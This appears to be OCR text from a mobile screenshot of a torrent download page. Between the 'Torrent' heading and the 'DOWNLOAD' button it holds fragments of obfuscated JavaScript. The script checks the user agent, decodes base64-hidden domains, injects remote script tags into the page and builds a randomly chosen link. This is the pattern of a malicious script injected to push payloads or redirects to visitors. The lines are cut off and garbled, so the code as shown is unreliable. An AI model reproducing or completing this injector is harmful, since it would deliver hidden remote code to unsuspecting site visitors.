
Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.s
u=77b711ae”;document.body.appendChild(s_e)
inputString=”aHR0cHM6Ly93d3cuYml0dG
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).s
linkElement=document.createElement(“a”);
DOWNLOAD